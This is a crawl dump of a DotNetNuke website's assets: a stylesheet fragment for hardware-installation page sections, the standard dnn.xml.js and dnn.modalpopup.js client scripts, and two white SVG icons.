}
.hardware-installation-content img {
    width: 45px;
    margin-right: 20px;
}
.hardware-installation-content {
    max-width: 220px;
    background: #e8eaf0;
    padding: 10px 20px 7px 20px;
    margin-bottom: 40px;
    border-radius: 4px;
    float: right;
    margin-top: 30px;
    margin-left: 30px;
}
.hardware-installation-content p a {
    font-size: 16px;
    color: #030104;
}
div#dnn_ctr6308_HtmlModule_lblContent p.intro {
    font-size: 20px;
    margin-bottom: 140px;
}
img.hic-contact {
    width: 40px;
    margin-right: 25px;
}
img.hic-action {
    width: 40px;
    margin-right: 25px;
    margin-top:-5px;
}
.hardware-installation-content h3 {
    color: #030104;
    font-weight: bold !important;
    margin-top: 10px;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 19px;
}
.kai.color {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom: 40px;
}
.kai-in-action h2, .kai h2 {
    margin-bottom: 30px;
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    text-align: center;
}
.kai-in-action img, .kai-install-hardware img, .kai img {
    max-width: 25px;
    padding-right: 10px;
    margin-top: -10px;
}
img.google-doc {
    max-width: 18px;
    padding-right: 16px;
}
.kai {
    margin-bottom: 60px;
    margin-top: 60px;
}
.kai h2 img {
    max-width: 50px;
    margin-bottom: 25px;
}
.kai p {
    font-size: 16px;
}
img.h2-install-hardware {
    max-width: 60px !important;
}
img.h2-configure-software {
    max-width: 60px !important;
}
.kai-contact img {
    max-width: 40px;
}
img.rush-icon {
    max-width: 45px;
    margin-left: -5px;
    margin-right: 10px;
}
img.appt-icon {
    margin-right: 10px;
}
.kai-contact p {
    line-height: 1.5;
    padding-bottom: 10px;
}
img.kai-youtube {
    margin-left: -4px;
    margin-right: 3px;
}
table.kai-thumbs img {
    max-width: 475px !important;
    margin-top: 20px;
}
table.kai-thumbs p {
    background: #003164;
    margin-right: 13px;
    padding: 15px;
    margin-top: 1px;
}
table.kai-thumbs p a {
    color: #ffffff;
    font-size: 18px;
}
h3.extra-bottom-padding {
    padding-bottom: 20px;
}
table.kai-thumbs {
    margin-bottom: 30px;
}
.kai-contact.kai.color {
    margin-bottom: 0;
    margin-top: 60px;
    padding-top: 20px;
    border-top: 1px solid #ececec;
}
p.hardware-video-link.learn-more {
    text-align: center;
    margin-bottom: 30px;
}
/****Temporary Fixes***/
ul.jd_menu li.activetab a:hover {
    color: #ffffff;
}
ul.jd_menu li.activetab:hover, ul.jd_menu li.activetab a:hover {
   background: #0055a5;
}
#footer {
    background: #293342 !important;
    /****color: #293342;
    font-size: 0;
}
#footer a {
    display: none;
}****/

.customers-purchased-overview p.solution-learn-more-button {
    margin-top: 25px;
}
.hide {
  display: none;
}
label {
    padding-top: 3px !important;
}










































--- FILE ---
content_type: application/javascript
request_url: https://eioboard.com/js/dnn.xml.js?cdv=3370
body_size: 4368
content:

Type.registerNamespace('dnn.xml');dnn.extend(dnn.xml,{pns:'dnn',ns:'xml',parserName:null,get_parserName:function()
{if(this.parserName==null)
this.parserName=this._getParser();return this.parserName;},createDocument:function()
{if(dnn.xml.get_parserName()=='MSXML')
{var o=new ActiveXObject('MSXML.DOMDocument');o.async=false;return new dnn.xml.documentObject(o);}
else if(dnn.xml.get_parserName()=='DOMParser')
{return new dnn.xml.documentObject(document.implementation.createDocument("","",null));}
else
return new dnn.xml.documentObject(new dnn.xml.JsDocument());},init:function()
{if(this.get_parserName()=='DOMParser')
{function __dnn_getNodeXml()
{var oXmlSerializer=new XMLSerializer;var sXml=oXmlSerializer.serializeToString(this);return sXml;}
Node.prototype.__defineGetter__("xml",__dnn_getNodeXml);}},_getParser:function()
{if(dnn.dom.browser.isType(dnn.dom.browser.InternetExplorer))
return'MSXML';else if(dnn.dom.browser.isType(dnn.dom.browser.Netscape,dnn.dom.browser.Mozilla))
return'DOMParser';else
return'JS';}});dnn.xml.documentObject=function(oDoc)
{this._doc=oDoc;}
dnn.xml.documentObject.prototype={getXml:function()
{if(dnn.xml.get_parserName()=='MSXML')
return this._doc.xml;else if(dnn.xml.get_parserName()=='DOMParser')
return this._doc.xml;else
return this._doc.getXml();},loadXml:function(sXml)
{if(dnn.xml.get_parserName()=='MSXML')
return this._doc.loadXML(sXml);else if(dnn.xml.get_parserName()=='DOMParser')
{var oDoc=(new DOMParser()).parseFromString(sXml,"text/xml");while(this._doc.hasChildNodes())
this._doc.removeChild(this._doc.lastChild);for(var i=0;i<oDoc.childNodes.length;i++)
this._doc.appendChild(this._doc.importNode(oDoc.childNodes[i],true));}
else
return this._doc.loadXml(sXml);},childNodes:function(iIndex)
{if(this._doc.childNodes[iIndex]!=null)
return new dnn.xml.XmlNode(this._doc.childNodes[iIndex]);},findNode:function(sNodeName,sAttr,sValue)
{return this.childNodes(0).findNode(sNodeName,sAttr,sValue);},childNodeCount:function()
{return this._doc.childNodes.length;},rootNode:function()
{var oNode;for(var i=0;i<this.childNodeCount();i++)
{if(this.childNodes(i).nodeType!=7)
{oNode=this.childNodes(i);break;}}
return oNode;}}
dnn.xml.documentObject.registerClass('dnn.xml.documentObject');dnn.xml.XmlNode=function(oNode)
{this.node=oNode;this.ownerDocument=this.node.ownerDocument;this.nodeType=this.node.nodeType;}
dnn.xml.XmlNode.prototype={parentNode:function()
{if(this.node.parentNode!=null)
return new dnn.xml.XmlNode(this.node.parentNode);else
return null;},childNodes:function(iIndex)
{if(this.node.childNodes[iIndex]!=null)
return new dnn.xml.XmlNode(this.node.childNodes[iIndex]);},childNodeCount:function()
{return this.node.childNodes.length;},nodeName:function()
{return this.node.nodeName;},getAttribute:function(sAttr,sDef)
{var sRet=this.node.getAttribute(sAttr);if(sRet==null)
sRet=sDef;return sRet;},setAttribute:function(sAttr,sVal)
{if(sVal==null)
return this.node.removeAttribute(sAttr);else
return this.node.setAttribute(sAttr,sVal);},getXml:function()
{if(this.node.xml!=null)
return this.node.xml;else
return this.node.getXml();},getDocumentXml:function()
{if(this.node.ownerDocument.xml!=null)
return this.node.ownerDocument.xml;else
return this.node.ownerDocument.getXml();},appendXml:function(sXml)
{var oDoc=dnn.xml.createDocument();oDoc.loadXml('<___temp>'+sXml+'</___temp>');var aNodes=new Array();for(var i=0;i<oDoc.childNodes(0).childNodeCount();i++)
aNodes[aNodes.length]=oDoc.childNodes(0).childNodes(i).node;for(var i=0;i<aNodes.length;i++)
this.node.appendChild(aNodes[i]);return true;},getNodeIndex:function(sIDName)
{var oParent=this.parentNode();var sID=this.getAttribute(sIDName);for(var i=0;i<oParent.childNodeCount();i++)
{if(oParent.childNodes(i).getAttribute(sIDName)==sID)
return i;}
return-1;},findNode:function(sNodeName,sAttr,sValue)
{var sXPath="//"+sNodeName+"[@"+sAttr+"='"+sValue+"']";var oNode;if(typeof(this.node.selectSingleNode)!='undefined')
oNode=this.node.selectSingleNode(sXPath);else if(typeof(this.node.ownerDocument.evaluate)!='undefined')
{var oNodeList=(this.node.ownerDocument.evaluate(sXPath,this.node,null,0,null));if(oNodeList!=null)
oNode=oNodeList.iterateNext();}
else
oNode=this.node.ownerDocument.findNode(this.node,sNodeName,sAttr,sValue);if(oNode!=null)
return new dnn.xml.XmlNode(oNode);},removeChild:function(oNode)
{return this.node.removeChild(oNode.node);}}
dnn.xml.XmlNode.registerClass('dnn.xml.XmlNode');dnn.xml.init();


--- FILE ---
content_type: image/svg+xml
request_url: https://eioboard.com/portals/0/icons/phone-icon-white.svg
body_size: 1098
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463.01 463.01"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M462.69,381.08a35.53,35.53,0,0,0-17.62-26.32L330.85,289a35.84,35.84,0,0,0-43.16,5.71l-22.5,22.5a16.49,16.49,0,0,1-22,1.23,650.29,650.29,0,0,1-51.91-46.68,650.5,650.5,0,0,1-46.68-51.91,16.49,16.49,0,0,1,1.23-22l22.5-22.5A35.84,35.84,0,0,0,174,132.16L108.24,17.94a35.78,35.78,0,0,0-56.31-7.45L18,44.39C-5.63,68.05-6,111.33,17,166.27,39,219.08,80.27,277.23,133,330s110.9,94,163.72,116.07c27,11.31,51.25,17,71.7,17,21.09,0,38.16-6,50.18-18l33.9-33.9a35.53,35.53,0,0,0,10.17-30ZM323.36,302l114.23,65.77a20.78,20.78,0,0,1,6.35,30.35l-151.8-86.64,6.17-6.17A20.82,20.82,0,0,1,323.36,302ZM80,15.19A20.63,20.63,0,0,1,95.24,25.42L161,139.65a20.81,20.81,0,0,1-3.32,25.07L152,170.38,64.92,19.07A20.53,20.53,0,0,1,77.18,15a21.18,21.18,0,0,1,2.78.18ZM408,434.38c-18.8,18.8-57.24,18-105.48-2.16C251.47,410.86,195,370.79,143.63,319.38S52.15,211.54,30.8,160.48C10.62,112.24,9.84,73.8,28.63,55L53.8,29.83,141,181.36l-5.85,5.85a31.47,31.47,0,0,0-2.31,42,665.49,665.49,0,0,0,47.76,53.11,665.84,665.84,0,0,0,53.11,47.77,31.47,31.47,0,0,0,42-2.31l5.34-5.34,152,86.76L408,434.37Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://eioboard.com/js/dnn.modalpopup.js?cdv=3370
body_size: 2475
content:
(function(k,e){k.dnnModal={load:function(){try{if(void 0!==parent.location.href){var a=parent;if("undefined"!=typeof a.parent.$find)if(-1==location.href.indexOf("popUp")||-1<a.location.href.indexOf("popUp")){var c=a.jQuery("#iPopUp"),d=c.dialog("option","refresh"),e=c.dialog("option","closingUrl"),g=c.dialog("option","minWidth"),h=c.dialog("option","minHeight"),b=c.dialog("option","showReturn");e||(e=location.href);!0===c.dialog("isOpen")&&c.dialog("option",{close:function(a,c){dnnModal.refreshPopup({url:e,
width:g,height:h,showReturn:b,refresh:d})}}).dialog("close")}else a.jQuery("#iPopUp").dialog({autoOpen:!1,title:document.title})}return!0}catch(l){return!1}},show:function(a,c,d,f,g,h){var b=e("#iPopUp");0==b.length?(b=e('<iframe id="iPopUp" src="about:blank" scrolling="auto" frameborder="0"></iframe>'),e(document.body).append(b)):b.attr("src","about:blank");e(document).find("html").css("overflow","hidden");b.dialog({modal:!0,autoOpen:!0,dialogClass:"dnnFormPopup",position:"center",minWidth:f,minHeight:d,
maxWidth:1920,maxHeight:1080,resizable:!0,closeOnEscape:!0,refresh:g,showReturn:c,closingUrl:h,close:function(b,a){dnnModal.closePopUp(g,h)}}).width(f-11).height(d-11);0===b.parent().find(".ui-dialog-title").next("a.dnnModalCtrl").length&&(d=e('<a class="dnnModalCtrl"></a>'),b.parent().find(".ui-dialog-titlebar-close").wrap(d),d=e('<a href="#" class="dnnToggleMax"><span>Max</span></a>'),b.parent().find(".ui-dialog-titlebar-close").before(d),d.click(function(a){a.preventDefault();var c=e(k);b.data("isMaximized")?
(a=b.data("height"),c=b.data("width"),b.data("isMaximized",!1)):(b.data("height",b.dialog("option","minHeight")).data("width",b.dialog("option","minWidth")).data("position",b.dialog("option","position")),a=c.height()-46,c=c.width()-40,b.data("isMaximized",!0));b.dialog({height:a,width:c});b.dialog({position:"center"})}));(function(){var a=e('<div class="dnnLoading"></div>');a.css({width:b.width(),height:b.height()});b.before(a)})();b[0].src=a;b.bind("load",function(){b.prev(".dnnLoading").remove()});
if("true"==c.toString())return!1},closePopUp:function(a,c){var d=parent,f=d.jQuery("#iPopUp");if("undefined"===typeof a||null==a)a=!0;if("true"==a.toString()){if("undefined"===typeof c||""==c)c=d.location.href;d.location.href=c;f.hide()}else f.dialog("option","close",null).dialog("close");e(d.document).find("html").css("overflow","")},refreshPopup:function(a){var c=parent,d=c.parent;c.location.href!==d.location.href&&c.location.href!==a.url?d.dnnModal.show(a.url,a.showReturn,a.height,a.width,a.refresh,
a.closingUrl):dnnModal.closePopUp(a.refresh,a.url)}};k.dnnModal.load()})(window,jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://eioboard.com/portals/0/icons/gps-marker-icon-white.svg
body_size: 498
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><defs><style>.cls-1{fill:#fff;}</style></defs><title>gps-marker-icon-white</title><path class="cls-1" d="M10,20a.5.5,0,0,1-.39-.19,33,33,0,0,1-2.8-4.39A27.67,27.67,0,0,1,4.89,11,16.19,16.19,0,0,1,4,6,6,6,0,1,1,16,6a16.22,16.22,0,0,1-.88,5,27.67,27.67,0,0,1-1.93,4.42,33.09,33.09,0,0,1-2.8,4.39A.5.5,0,0,1,10,20ZM10,1A5,5,0,0,0,5,6a20.25,20.25,0,0,0,2.69,9A34.41,34.41,0,0,0,10,18.66a34.38,34.38,0,0,0,2.32-3.73A20.25,20.25,0,0,0,15,6,5,5,0,0,0,10,1Z"/><path class="cls-1" d="M10,9a3,3,0,1,1,3-3A3,3,0,0,1,10,9Zm0-5a2,2,0,1,0,2,2A2,2,0,0,0,10,4Z"/></svg>